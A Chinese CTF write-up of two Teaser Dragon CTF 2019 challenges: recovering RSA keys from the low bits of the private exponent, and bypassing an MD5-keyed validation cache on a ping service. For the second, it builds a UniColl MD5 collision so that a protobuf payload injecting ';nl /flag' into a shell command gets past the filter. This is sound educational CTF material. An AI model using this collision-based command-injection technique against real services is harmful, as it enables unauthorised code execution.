前言
在Teaser Dragon CTF 2019中有2道考察Crypto方向的题目,一道Crypto题目,一道Web+Crypto题目,在这里对题目进行一下分析。
rsachained
题目描述如下:
Keys are generated in the standard way with the default setup…
task.py output.txt
题目描述里的这句话其实应该算是一个梗…在今年的DEFCON CTF Quals上有一道名叫chainedrsa的Reverse+Crypto题目,考察根据私钥低位恢复私钥高位,题目挺简单的但是最终只有10个队做出来,很多队伍的exp都在本地打通了,但是远程就是不行,原因在于当时那道题服务器上的密钥在生成时没有使用:
φ(n) = (p-1)*(q-1)
而是使用的:
λ(n) = lcm(p-1,q-1)
来生成密钥,而很多人在本地自己模拟时候都还是用的φ(n),因此出现了过的了本地过不了远程这种情况。当时有一些队伍在比赛期间去问主办方,主办方给出了如下回复:
这句话成功的”误导”了更多的队伍…因此也导致了很多队伍赛后对这道题的吐槽,因此有了这么一个梗,这次Teaser Dragon CTF 2019中的这个题目的名字、题目描述和考点都是和当时那道题有关: )。
好我们回到这次的题目上,首先看一下题目的源代码:
import os
import gmpy2
flag = int(open('flag.txt').read().encode("hex"), 16)
def genPrime(bits):
data = os.urandom(bits/8)
number = int(data.encode("hex"), 16)
return gmpy2.next_prime(number)
e = 1667
# rsa1: p - 700 bits q - 1400 bits
p = genPrime(700)
q = genPrime(1400)
n = p*q
phi = (p-1)*(q-1)
d = gmpy2.powmod(e, -1, phi)
rsa1 = (n, d)
# rsa2: p - 700 bits, q - 700 bits, r = 700 bits
p = genPrime(700)
q = genPrime(700)
r = genPrime(700)
n = p*q*r
phi = (p-1)*(q-1)*(r-1)
d = gmpy2.powmod(e, -1, phi)
rsa2 = (n, d)
# rsa3: p - 700 bits, q - 700 bits, r = 700 bits
p = genPrime(700)
q = genPrime(700)
n = p*q*r
phi = (p-1)*(q-1)*(r-1)
d = gmpy2.powmod(e, -1, phi)
rsa3 = (n, d)
# rsa4: p - 700 bits, q - 700 bits
p = genPrime(700)
q = genPrime(700)
n = p*q*q
phi = (p-1)*(q-1)*q
d = gmpy2.powmod(e, -1, phi)
rsa4 = (n, d)
rsa = sorted([rsa1, rsa2, rsa3, rsa4])
for n, d in rsa:
print 'pubkey:', n, d % (2**1050)
flag = pow(flag, e, n)
print 'encrypted flag', flag
其执行结果如下:
pubkey: 859120656206379031921714646885063910105407651892527052187347867316222596884434658659405822448255608155810241715879240998190431705853390924506125009673776539735775578734295308956647438104082568455604755897347443474837969627723792555180605570061543466558710984713039896691188382997755705425087392982168984185229388761020298907843938651747237132404355197739247655148879984476412365078220648181358131779226613410257975180399575865809381114503102493767755197618305439592514756307937482535824886677028869214462143121897901687818277055753103973809215799348093165770108731899625440232334370794010877047571087634088643565878666814823597 6404011758157972703612261793681759246464215350955339624160911161422611520145549655575457659757671312362520534084082807541566604214336116674150997699501607769566852492157994984170248823333294918447786457066546086171046532955584494739314351490726886444164048184241514125678560723782999029659135170314199032519015517483
pubkey: 1311485515090222718982495198730831073955174624382380405255882886012541076751694096664143914783345786808989030195914045177845164364400711539537456739170589346033729436625658871146633553503774866142568716068953663977222002088477902235884717082069070796901652820969777833174034685816622756524282480580399883160755030115364291412718061758142515305389808681261201028647918631486855998332674824264495109641835596608336454102370944531225289276734441189842117114187272485368222698210402692987316946307402124818683662256285425749745044473836534317911693431019535047343774304237969249813708212575639444584092633692220540287380100087406907 6762547460602241256253304403057840010356965995658332151464306076734886668348338229477220486851971695831025738065540621944954803087639187605826246170852109559079074614119808221929013953607066074389809368603757307759386199129306765569186327590211123849053154881101151177686828760168745679159348065176015209027306930795
pubkey: 1575060449430659140207638391055943675863526369065063706350412723523667837574603957873052861827978497667790320751709825539894814309966419985565518167069012257059970719629265514554227032833047486506557616694792185308331642271153817395624694602567048186971822198162003259057599067679515651509006583655734337286195372119659961892695887527649792831639865587192165588971284597107150903552624259996427357055727777299373593229142742726141314990452184229476917038184267241036918602554417997784006066104066098902608890274713296413328177121301222893743767266080583504425094092518398681307182308611729107396812972850405735757668088697847951 5707521170224254508659672846933818787001135802176783947179706231070761518271823668313158008289673444516064588686080249076540588375157043626677419185625336049313314641249542595200886768114306555416909136568265340888067484302848785272525288608839874074236050840506402897831477010251518458186504962395384666969171250107
pubkey: 4232819155839550922279592842719433946891627776859962079814516253452165389036653289438928378562503361802962808867376036446065199400114343981489770467719433842467863790025157645790790546711434342749173114584205175937908175583479179580810260063208858154629604787679080148158778144242635384249890271882097552355559004259916015878919322278402739861284711967004042252592561170311676956442870143264815298550428890342085615270647716168020441562257255689477157387477157201225997667848750302348483724394538068236632998615714647043723202692215390463632895984121932442861483996529680353143769212467480570412438553808228897441253339977829074399 4649045196470695353390836308229816980123193670378994484653092063162829775325027591589707695443531712311911547784211686738135679083418730545146218582354267299967469877756913949564462524369735344985321925911759639861523989288138280762813588519717108172156784540565137256654620399500030648870656882195855476291698508835
encrypted flag 594744523070645240942929359037746826510854567332177011620057998249212031582656570895820012394249671104987340986625186067934908726882826886403853350036347685535238091672944302281583099599474583019751882763474741100766908948169830205008225271404703602995718048181715640523980687208077859421140848814778358928590611556775259065145896624024470165717487152605409627124554333901173541260152787825789663724638794217683229247154941119470880060888700805864373121475407572771283720944279236600821215173142912640154867341243164010769049585665362567363683571268650798207317025536004271505222437026243088918839778445295683434396247524954340356
可以看到我们的任务还是根据低位私钥恢复高位私钥(模2**1050即表示我们知道的是d的低1050位),只不过每次的场景略微有些不同:
n1 = p1 * q1 (p 700 bits, q 1400 bits)
n2 = p2 * q2 * r (p 700 bits, q 700 bits, r 700 bits)
n3 = p3 * q3 * r (p 700 bits, q 700 bits, r 700 bits)
n4 = p4 * q4 * q4 (p 700 bits, q 700 bits)
这里有一点需要注意,我们执行结果里的4个n,并不是和我们上面列举的4个n一一对应的,因为代码最后的rsa = sorted([rsa1, rsa2, rsa3, rsa4])这一行打乱了我们的排列顺序,所以我们暂时还不能直接看出n1-n4各自具体的值,不过我们可以通过分析来进一步确定。
首先很容易看出r在n2和n3里共用了,因此这里存在模不互素攻击,可以通过gcd(n2,n3)计算出r,因此我们只需要在执行结果里面去找哪两个数有1以外的公因子,那么这两个数就是n2和n3。n2和n3确定以后,n1和n4就只剩下2种顺序了,因此最多计算两遍也就可以确定出来了。
那么接下来我们就依次来看这几种场景应该如何恢复出私钥:
场景1:n1 = p1 * q1
首先我们可以推导出如下表达式:
这里由于phi(n)就是常规模型中的phi(n)=(p-1)*(q-1),因此我们有:
即:
同余式两边同乘上p,有:
整理一下,即:
该表达式中除了p和k外,其它均为已知常数。而根据RSA的定义我们知道d=invert(e,phi),d是模phi的一个值,因此d肯定是小于phi的,而我们又知道这里的k是来自e*d-k*phi=1这一表达式,d小于phi但ed大于kphi,显然e是大于k的,即k的取值范围为开区间(0,e),而在本题中e=1667,即k处在一个很小的搜索区间当中,因此我们可以遍历k,当找到该方程有素数解且能被n整除的话,那么基本上就可以认为我们得到了p。一旦得到p,表明我们成功的分解了n,那么直接就可以计算出来d了,我们将这一过程写成SageMath脚本如下:
def find_p(d0, e, n, start, stop):
X = var('X')
for k in xrange(start, stop):
print k
results = solve_mod([e*d0*X - k*(n*X-X*X-n+X) == X], 2^1050)
for x in results:
p0 = ZZ(x[0])
if is_prime(p0) and gcd(n,p0)!=1:
return p0
最后解出该场景的参数如下:
n1 = 4232819155839550922279592842719433946891627776859962079814516253452165389036653289438928378562503361802962808867376036446065199400114343981489770467719433842467863790025157645790790546711434342749173114584205175937908175583479179580810260063208858154629604787679080148158778144242635384249890271882097552355559004259916015878919322278402739861284711967004042252592561170311676956442870143264815298550428890342085615270647716168020441562257255689477157387477157201225997667848750302348483724394538068236632998615714647043723202692215390463632895984121932442861483996529680353143769212467480570412438553808228897441253339977829074399
d0_1 = 4649045196470695353390836308229816980123193670378994484653092063162829775325027591589707695443531712311911547784211686738135679083418730545146218582354267299967469877756913949564462524369735344985321925911759639861523989288138280762813588519717108172156784540565137256654620399500030648870656882195855476291698508835
#results
k = 785
p = 188689169745401648234984799686937623590015544678958930140026860499157441295507274434268349194461155162481283679350641089523071656015001291946438485044113564467435184782104140072331748380561726605546500856968771
这里需要注意的一点是,如果我们试图直接执行find_p(e,d0,n1,1,e)来执行的话,时间消耗是非常巨大的,也就是说我们是很难跑出来结果的,这里注意到我们在每次循环中所做的运算都是相互独立的,因此我们可以将开区间(0,e)切片成若干个小区间,然后并行计算,这样可以大大减小我们跑脚本所需要的时间,对于后面的几种场景我们也同样需要采用并行计算的方法来跑出结果。
场景2:n2 = p2 * q2 * r;n3 = p3 * q3 * r
首先我们根据模不互素的思路找到n2、n3和r:
import itertools
n = [859120656206379031921714646885063910105407651892527052187347867316222596884434658659405822448255608155810241715879240998190431705853390924506125009673776539735775578734295308956647438104082568455604755897347443474837969627723792555180605570061543466558710984713039896691188382997755705425087392982168984185229388761020298907843938651747237132404355197739247655148879984476412365078220648181358131779226613410257975180399575865809381114503102493767755197618305439592514756307937482535824886677028869214462143121897901687818277055753103973809215799348093165770108731899625440232334370794010877047571087634088643565878666814823597,1311485515090222718982495198730831073955174624382380405255882886012541076751694096664143914783345786808989030195914045177845164364400711539537456739170589346033729436625658871146633553503774866142568716068953663977222002088477902235884717082069070796901652820969777833174034685816622756524282480580399883160755030115364291412718061758142515305389808681261201028647918631486855998332674824264495109641835596608336454102370944531225289276734441189842117114187272485368222698210402692987316946307402124818683662256285425749745044473836534317911693431019535047343774304237969249813708212575639444584092633692220540287380100087406907,1575060449430659140207638391055943675863526369065063706350412723523667837574603957873052861827978497667790320751709825539894814309966419985565518167069012257059970719629265514554227032833047486506557616694792185308331642271153817395624694602567048186971822198162003259057599067679515651509006583655734337286195372119659961892695887527649792831639865587192165588971284597107150903552624259996427357055727777299373593229142742726141314990452184229476917038184267241036918602554417997784006066104066098902608890274713296413328177121301222893743767266080583504425094092518398681307182308611729107396812972850405735757668088697847951,4232819155839550922279592842719433946891627776859962079814516253452165389036653289438928378562503361802962808867376036446065199400114343981489770467719433842467863790025157645790790546711434342749173114584205175937908175583479179580810260063208858154629604787679080148158778144242635384249890271882097552355559004259916015878919322278402739861284711967004042252592561170311676956442870143264815298550428890342085615270647716168020441562257255689477157387477157201225997667848750302348483724394538068236632998615714647043723202692215390463632895984121932442861483996529680353143769212467480570412438553808228897441253339977829074399]
for c in itertools.combinations(n, 2):
r = gcd(c[0], c[1])
if r != 1:
print(c[0], c[1])
print(r)
由于引入了r,本题这里的phi变成了(p-1)(q-1)(r-1),因此我们还需要调整一下场景一的表达式:
即有:
同余式两边同乘上q,有:
整理一下,即:
我们将这一过程写成SageMath脚本如下,实际上跟场景一相比只是替换了solve_mod的表达式:
def find_p(d0, e, n, start, stop):
X = var('X')
for k in xrange(start, stop):
print k
results = solve_mod([e*d0*r*X - k*(n*r*X -n*X - X*X*r*r + X*X*r - n*r + n +X*r*r - X*r) == X*r], 2^1050)
for x in results:
p0 = ZZ(x[0])
if is_prime(p0) and gcd(n,p0)!=1:
return p0
最后解出该场景的参数如下:
n2 = 859120656206379031921714646885063910105407651892527052187347867316222596884434658659405822448255608155810241715879240998190431705853390924506125009673776539735775578734295308956647438104082568455604755897347443474837969627723792555180605570061543466558710984713039896691188382997755705425087392982168984185229388761020298907843938651747237132404355197739247655148879984476412365078220648181358131779226613410257975180399575865809381114503102493767755197618305439592514756307937482535824886677028869214462143121897901687818277055753103973809215799348093165770108731899625440232334370794010877047571087634088643565878666814823597
d0_2 = 6404011758157972703612261793681759246464215350955339624160911161422611520145549655575457659757671312362520534084082807541566604214336116674150997699501607769566852492157994984170248823333294918447786457066546086171046532955584494739314351490726886444164048184241514125678560723782999029659135170314199032519015517483
#results
k = 1041
p = 90298557884682577669238320760096423994217812898822512514104930945042122418007925771281125855142645396913218673571816112036657123492733042972301983242487835472292994595416656844378721884370309120262139835889657
n3 = 1311485515090222718982495198730831073955174624382380405255882886012541076751694096664143914783345786808989030195914045177845164364400711539537456739170589346033729436625658871146633553503774866142568716068953663977222002088477902235884717082069070796901652820969777833174034685816622756524282480580399883160755030115364291412718061758142515305389808681261201028647918631486855998332674824264495109641835596608336454102370944531225289276734441189842117114187272485368222698210402692987316946307402124818683662256285425749745044473836534317911693431019535047343774304237969249813708212575639444584092633692220540287380100087406907
d0_3 = 6762547460602241256253304403057840010356965995658332151464306076734886668348338229477220486851971695831025738065540621944954803087639187605826246170852109559079074614119808221929013953607066074389809368603757307759386199129306765569186327590211123849053154881101151177686828760168745679159348065176015209027306930795
#results
k = 877
p = 142270506848638924547091203976235495577725242858694711068289574174127601000137457280276860615471044907560710121669055364010408768146949985099404319539891688093875478389341632242096859500255283810703767020918479
场景3:n4 = p4 * q4 * q4
这里的phi变成了(p-1)(q-1)q,因此我们调整一下场景一的表达式即可:
即有:
同余式两边同乘上q,有:
整理一下,即:
我们将这一过程写成SageMath脚本如下,实际上跟场景一相比只是替换了solve_mod的表达式:
def find_p(d0, e, n, start, stop):
X = var('X')
for k in xrange(start, stop):
print k
results = solve_mod([e*d0*X - k*(n*X-n-X*X*X + X*X) == X], 2^1050)
for x in results:
p0 = ZZ(x[0])
if is_prime(p0) and gcd(n,p0)!=1:
return p0
最后解出该场景的参数如下:
n4 = 1575060449430659140207638391055943675863526369065063706350412723523667837574603957873052861827978497667790320751709825539894814309966419985565518167069012257059970719629265514554227032833047486506557616694792185308331642271153817395624694602567048186971822198162003259057599067679515651509006583655734337286195372119659961892695887527649792831639865587192165588971284597107150903552624259996427357055727777299373593229142742726141314990452184229476917038184267241036918602554417997784006066104066098902608890274713296413328177121301222893743767266080583504425094092518398681307182308611729107396812972850405735757668088697847951
d0_2 = 5707521170224254508659672846933818787001135802176783947179706231070761518271823668313158008289673444516064588686080249076540588375157043626677419185625336049313314641249542595200886768114306555416909136568265340888067484302848785272525288608839874074236050840506402897831477010251518458186504962395384666969171250107
#results
k = 572
p = 267307309343866797026967908679365544381223264502857628608660439661084648014195234872217075156454448820508389018205344581075300847474799458610853350116251989700007053821013120164193801622760845268409925117073227
所有的n都分解完了,那么我们直接连续解密恢复flag即可,脚本如下:
from Crypto.Util.number import *
from gmpy2 import invert
#RSA1
e = 1667
n1 = 4232819155839550922279592842719433946891627776859962079814516253452165389036653289438928378562503361802962808867376036446065199400114343981489770467719433842467863790025157645790790546711434342749173114584205175937908175583479179580810260063208858154629604787679080148158778144242635384249890271882097552355559004259916015878919322278402739861284711967004042252592561170311676956442870143264815298550428890342085615270647716168020441562257255689477157387477157201225997667848750302348483724394538068236632998615714647043723202692215390463632895984121932442861483996529680353143769212467480570412438553808228897441253339977829074399
p1 = 188689169745401648234984799686937623590015544678958930140026860499157441295507274434268349194461155162481283679350641089523071656015001291946438485044113564467435184782104140072331748380561726605546500856968771
q1 = n1 / p1
phi1 = (p1 - 1) * (q1 - 1)
d1 = invert(e, phi1)
#RSA2
r = 32619972550448885952992763634430245734911201344234854263395196070105784406551510361671421185736962007609664176708457560859146461127127352439294740476944600948487063407599124272043110271125538616418873138407229
n2 = 859120656206379031921714646885063910105407651892527052187347867316222596884434658659405822448255608155810241715879240998190431705853390924506125009673776539735775578734295308956647438104082568455604755897347443474837969627723792555180605570061543466558710984713039896691188382997755705425087392982168984185229388761020298907843938651747237132404355197739247655148879984476412365078220648181358131779226613410257975180399575865809381114503102493767755197618305439592514756307937482535824886677028869214462143121897901687818277055753103973809215799348093165770108731899625440232334370794010877047571087634088643565878666814823597
p2 = 90298557884682577669238320760096423994217812898822512514104930945042122418007925771281125855142645396913218673571816112036657123492733042972301983242487835472292994595416656844378721884370309120262139835889657
q2 = (n2 / r) / p2
phi2 = (p2 - 1) * (q2 - 1) * (r - 1)
d2 = invert(e, phi2)
#RSA3
n3 = 1311485515090222718982495198730831073955174624382380405255882886012541076751694096664143914783345786808989030195914045177845164364400711539537456739170589346033729436625658871146633553503774866142568716068953663977222002088477902235884717082069070796901652820969777833174034685816622756524282480580399883160755030115364291412718061758142515305389808681261201028647918631486855998332674824264495109641835596608336454102370944531225289276734441189842117114187272485368222698210402692987316946307402124818683662256285425749745044473836534317911693431019535047343774304237969249813708212575639444584092633692220540287380100087406907
p3 = 142270506848638924547091203976235495577725242858694711068289574174127601000137457280276860615471044907560710121669055364010408768146949985099404319539891688093875478389341632242096859500255283810703767020918479
q3 = (n3 / r) / p3
phi3 = (p3 - 1) * (q3 - 1) * (r - 1)
d3 = invert(e, phi3)
#RSA4
n4 = 1575060449430659140207638391055943675863526369065063706350412723523667837574603957873052861827978497667790320751709825539894814309966419985565518167069012257059970719629265514554227032833047486506557616694792185308331642271153817395624694602567048186971822198162003259057599067679515651509006583655734337286195372119659961892695887527649792831639865587192165588971284597107150903552624259996427357055727777299373593229142742726141314990452184229476917038184267241036918602554417997784006066104066098902608890274713296413328177121301222893743767266080583504425094092518398681307182308611729107396812972850405735757668088697847951
q4 = 267307309343866797026967908679365544381223264502857628608660439661084648014195234872217075156454448820508389018205344581075300847474799458610853350116251989700007053821013120164193801622760845268409925117073227
p4 = n4 / (q4 * q4)
d4 = invert(e, (p4 - 1) * (q4 - 1) * q4)
ct = 594744523070645240942929359037746826510854567332177011620057998249212031582656570895820012394249671104987340986625186067934908726882826886403853350036347685535238091672944302281583099599474583019751882763474741100766908948169830205008225271404703602995718048181715640523980687208077859421140848814778358928590611556775259065145896624024470165717487152605409627124554333901173541260152787825789663724638794217683229247154941119470880060888700805864373121475407572771283720944279236600821215173142912640154867341243164010769049585665362567363683571268650798207317025536004271505222437026243088918839778445295683434396247524954340356
rsa1 = (n1, d1)
rsa2 = (n2, d2)
rsa3 = (n3, d3)
rsa4 = (n4, d4)
rsa = sorted([rsa1, rsa2, rsa3, rsa4], reverse=True)
for n, d in rsa:
ct = pow(ct, d, n)
print(long_to_bytes(ct))
执行脚本即可得到flag:
DrgnS{w3_fiX3d_that_f0r_y0U}
Looking glass
题目描述如下:
We found some shady Looking Glass service. Pretty sure there is a way to get that delicious /flag.
http://lg.hackable.software:8080/
访问目标网站,发现可以使用ping或traceroute加一些参数来执行命令,我们定位到这一部分的代码段如下:
switch c := cmd.Command.(type) {
case *Command_PingCommand:
commandline = fmt.Sprintf("ping -%d -c %d %s", c.PingCommand.GetIpVersion(), c.PingCommand.GetCount(), c.PingCommand.GetAddress())
case *Command_TracerouteCommand:
commandline = fmt.Sprintf("traceroute -%d %s", c.TracerouteCommand.GetIpVersion(), c.TracerouteCommand.GetAddress())
}
// --snip--
e := exec.CommandContext(ctx, "/bin/sh", "-c", commandline)
通过查看源码,我们发现用户使用protobuf来发送消息,发送的消息可以是ping请求也可以是traceroute请求,同时用户还需要提供请求查询的地址(当然不提供也可以执行,因为有默认地址)。从这段代码中我们不难发现,如果我们可以任意设置地址内容,那么很容易实现远程代码执行,但是这里我们的地址是被严格限制的,即地址的字符不能超出a-z0-9.这一字符集,因此我们需要进一步去分析。
由于我们需要使用protobuf来发送消息,我们首先以执行ping google.com这条命令为例来看一下protobuf的基本格式,payload如下:
0A-10-0A-0A-67-6F-6F-67-6C-65-2E-63-6F-6D-10-01-18-04
该payload的格式为:
0A:field 1, type String(这里解释一下,0A的二进制为00001010,其中前5位00001表示field,即field 1,后3位010表示type,type 2为字符串类型)
10:长度为0x10,表示的是从该字节往后的所有字节的长度(即0A-0A-67-6F-6F-67-6C-65-2E-63-6F-6D-10-01-18-04)
0A:field 1, type String
0A:长度为0xA,表示的是从该字节往后的所有字节的长度(即67-6F-6F-67-6C-65-2E-63-6F-6D-10-01-18-04)
67-6F-6F-67-6C-65-2E-63-6F-6D:google.com的16进制形式
10:field 2, type Variant
01:1 - ping count
18:field 3, type Variant
04:4 - ipv4
在本题的环境下我们最后的10011804(即field 2和field 3)是默认的,我们可以在这里忽略这一部分。为了便于读者理解,在这里我们可以把这个payload格式抽象成0A 后面的长度 0A 后面的长度 地址这种格式,关于Protobuf的格式我们也可以通过这个在线的Protobuf Decoder来进一步了解。
虽然对地址部分限制很严格,但是我们进一步审计可以发现如下代码:
func (v *validator) Valid(data []byte) *Command {
if len(data) > 270 {
return nil
}
key := md5bytes(data)
v.lock.Lock()
defer v.lock.Unlock()
var cmd Command
if err := proto.Unmarshal(data, &cmd); err != nil {
return nil
}
var address string
switch c := cmd.Command.(type) {
case *Command_PingCommand:
address = c.PingCommand.GetAddress()
case *Command_TracerouteCommand:
address = c.TracerouteCommand.GetAddress()
}
valid, ok := v.cache.Get(key)
if ok && valid.(bool) {
return &cmd
} else if checkAddress(address) {
v.cache.Add(key, true)
return &cmd
}
return nil
}
分析代码可知,这里网站引入了LRU 缓存机制,即我们的请求如果已经在缓存中存在,那么就不再进行地址过滤了,缓存中的内容是以MD5哈希的形式存在的,那么这里我们就可以设想一种攻击思路:如果我们能够构造两条payload,第一条是合法的,就是很单纯的ping一个合法地址,不会被网站过滤;第二条是非法的,可以实现远程代码执行,会被网站过滤,但是这两条payload具有相同的MD5哈希值,我们可以先发送第一条payload,然后网站接收并将其MD5哈希写入缓存,然后我们再发送第二条payload,由于两条的payload的MD5哈希值相同,网站在cache中匹配成功,因此不会进行地址过滤,此时触发远程代码执行,我们就可以藉由这种方式拿到flag。
与此同时,我们还注意到了protobuf的两个特性,一个是如果我们向payload后面添加新的field,这些新的field可以用来存储任意数据,而且不会被解析。另一个是如果我们在protobuf中有两个相同的field,那么只有最后一个field会被解析,这些特性可能会对我们构造MD5哈希碰撞提供非常大的帮助。
那么接下来我们的任务就是要实现一次MD5哈希碰撞,关于MD5哈希碰撞的攻击主要有两种形式,即相同前缀攻击和选择前缀攻击,那么我们就来分析一下这两种攻击。
我们首先看一下选择前缀攻击,选择前缀可以让我们使用不同的前缀,然后藉由在前缀后面padding碰撞块实现整体的哈希相同的效果,那么我们用一个合法payload做一个前缀,另一个恶意payload做另一个前缀,然后使用选择前缀攻击生成两个哈希值相同的序列就可以了,这样听起来似乎没有什么问题,但是我们一分析就会发现,由于我们的payload的开头是有表示长度的字节的,但是选择前缀攻击生成的碰撞块的长度是我们无法预测的,比如说我把表示payload长度的字节的值写成0x1a,然后我使用选择前缀攻击,发现生成的结果的长度是0x2a,然后我再把表示payload长度的字节的值改成0x2a,然后再次使用选择前缀攻击,这会生成的结果的长度就又变了,因此我们没办法预测生成之后的序列的长度,也就没办法指定长度字节的值,这样二者不匹配,我们就没办法构造一个合法的payload,另外,选择前缀攻击的耗时是非常长的,因此这种攻击方式在这里是行不通的。
那么我们再来看一下相同前缀攻击,相同前缀即指定前缀相同,然后在保持该前缀的基础上通过padding上不同的碰撞块实现哈希碰撞,这种方法生成的结果序列长度是可以预测的,即相同的前缀长度会生成相同的序列长度,而且相同前缀攻击生成序列的速度很快,但是前缀一相同,就等于我们的payload得一样,那我们就无法再构造恶意payload了,因此这种攻击方式在这里也是行不通的。
那么除此之外我们还有其他的攻击方式吗,通过查阅资料我们可以发现,还有有一种比较特殊的相同前缀攻击,它也是需要我们提供相同的前缀,但是在生成的两个结果序列里面,其中一个序列的第10个字节的最后一个比特会发生翻转,比如本来我们提供的前缀是x00x00x00x00x00x00x00x00x00x00,那么生成之后的两个序列一个前缀还是x00x00x00x00x00x00x00x00x00x00,另一个序列的前缀将变成x00x00x00x00x00x00x00x00x00x01,就是它会对前缀做一个微小的修改,那么我们接下来尝试一下能不能利用这1比特的微小变化来达到我们的目的。
根据题目提示,我们假设flag就这/flag目录下,我们希望在地址处填入;nl /flag,这样一旦执行ping;nl /flag,就会返回给我们flag的值,当然你也可以选择使用|代替;,使用cat代替nl等等都可以,只要能够返回给我们flag就行,那么我们就试着构造一下如下payload:
n~"x00"x00"x00"x00"nt;nl /flag"h
我们来分析一下:
第一个字节n,其ascii码为0x0A,即我们payload开头的格式(field 1, type String)。
第二个字节~,其ascii码为0x7e,表示的是我们后面整个序列的长度,即"x00"x00"x00"x00"nt;nl /flag"h+后面padding的碰撞块的长度,因为碰撞块的长度是可以预测的,因此我们可以直接在这个字节写入正确的长度。
第一个字节n,同第一个字节,即在这按照我们payload的格式填写即可(field 1, type String)。
第四个字节",其ascii码为0b00100010,后三位表示type,这里010(即十进制2)表示这是一个string type,前五位表示field,这里00100(即十进4)表示这是field 4,而field 4是一个不存在的field编号,根据protobuf的规则,该部分会被忽略。
第五个字节x00表示该field的长度,这里填0表示不存在长度,也即后面不填充内容。在这里我们之所以指定了一个不存在的field,作用就是用来占位用的,从而保证第10个字节正好是我们需要的部分,后面连续的4个字节"x00"x00同理,都是用来占位的。
从第九个字节开始到最后这一段"x00"nt;nl /flag"h,就是比较关键的部分了,我们来看一下,这一段当中的这个x00是整个我们构造的payload的第10个字节,如果我们把这段payload当做前缀去做我们前面提到的这种比较特殊的相同前缀攻击的话,我们看一下生成之后的前缀的这一部分内容会变成什么:
第一个前缀:
"x00"nt;nl /flag"h
第二个前缀:
"x01"nt;nl /flag"h
第一个前缀没有进行修改,保持原样,我们来分析一下,首先"x00这两个字节还是跟我们前面一样,直接被忽略了,然后又是"n(field 4, type String),后面跟上表示长度n的字节,n的ascii码是10,正好即后面跟着的t;nl /flag这10个字节,再后面又是一个"(field 4,type string),后面跟上h,其ascii码为104,由于field 4 是不存在的,因此后面的104个字节都会被忽略(这里的104也是提前算出来的,因为padding的碰撞块是可以预测的)。那么整体看下来我们就会发现,虽然我们写了一大堆,但是所有东西全被忽略了,等于没有提供地址,此时网站就会去ping默认地址,因此整个这一段内容是合法的,并且是可以成功执行的。
第二个前缀翻转了第10个字节的最后一比特,导致x00变成了x01,这样我们再来分析一下,首先"还是跟前面一样是field 4,type string,表示一个不存在的field,然后后面跟上的长度由原本的x00变成了x01,这样一来,紧跟在后面的"也就被当做了field 4中的一部分被忽略了,然后后面的n在这的含义就发生了变化,由原来的表示field 4的长度,变成了表示field 1,type string的开头,即变成了一个合法的field(这里的变化非常之微妙以及巧妙,没有理解的同学可以再多几遍这句话,体会一下其中的变化),这样后面的t(ascii码为9)就变成了表示后面跟着的;nl /flag这9个字节,而这9个字节被归在了一个合法的field 1里面,这样一来,由于我们这条序列的哈希和前面的合法序列的哈希一致,因此在缓存中匹配成功,地址不会被过滤,而这里的;nl /flag这条命令又被包裹在了一个合法的field当中,整个payload可以被成功执行,因此成功触发远程代码执行,服务器将会返回flag。
那么接下来我们只要按照上述推理生成两个这种序列即可,这里我们可以使用UniColl来完成这种比较特殊的MD5相同前缀攻击,使用方法如下:
首先克隆项目,安装依赖、更新:
git clone https://github.com/cr-marcstevens/hashclash.git
cd hashclash/
sudo apt-get install autoconf automake libtool
sudo apt-get install zlib1g-dev libbz2-dev
./install_boost.sh
然后Build:
autoreconf --install
./configure --with-boost=$(pwd)/boost-1.57.0
make
然后建立自己的工作目录:
mkdir cpc_workdir
cd cpc_workdir
然后在我们的工作目录下生成前缀文件:
>>> prefix = '''n~"x00"x00"x00"x00"nt;nl /flag"h'''
>>> f = open('prefix.txt','w')
>>> f.write(prefix)
>>> f.close()
然后在我们的工作目录下执行:
../scripts/poc_no.sh prefix.txt
执行脚本后等待一段时间,我们得到collision1.bin和collision2.bin,查看一下:
>>> f1 = open('collision1.bin','r').read()
>>> f2 = open('collision2.bin','r').read()
>>> f1
'n~"x00"x00"x00"x00"nt;nl /flag"hx04xe6x9b[xe5x1cxbfxe3wgvx9ex03Wxecx81xdexde0wxf4[Wxdcw,:B_xb9xb5xaexf1xd4xed9%xb4xf8xaaxb5 x927xb8dxf7x0bxc0Ux97xb5xaexf9B4x*S2xeaxd2x1fxf7xebx8bsx02x84xa6ex03xcdx0fXdxe0x01xa8Zx15x1bxebxfexedxa7x1dx8fxd8xdcxaexbfx1fx94sxb5xf4pxfcxbfa!gxa0'
>>> f2
'n~"x00"x00"x00"x01"nt;nl /flag"hx04xe6x9b[xe5x1cxbfxe3wgvx9ex03Wxecx81xdexde0wxf4[Wxdcw,:B_xb9xb5xaexf1xd4xed9%xb4xf8xaaxb5 x927xb8dxf7x0bxc0Tx97xb5xaexf9B4x*S2xeaxd2x1fxf7xebx8bsx02x84xa6ex03xcdx0fXdxe0x01xa8Zx15x1bxebxfexedxa7x1dx8fxd8xdcxaexbfx1fx94sxb5xf4pxfcxbfa!gxa0'
>>> f1==f2
False
>>> md5(f1).hexdigest()==md5(f2).hexdigest()
True
符合条件,那么我们将这两条序列发送至服务器,即可得到flag:
DrgnS{w00T_Md5_1N_2OI9?}
参考
https://github.com/p4-team/ctf/tree/master/2019-09-21-dragonctf
https://nytr0gen.github.io/writeups/ctf/2019/09/22/teaser-dragon-ctf-2019.html
https://github.com/corkami/collisions#unicoll-md5
https://github.com/corkami/collisions/blob/master/unicoll.md























发表评论
您还未登录,请先登录。
登录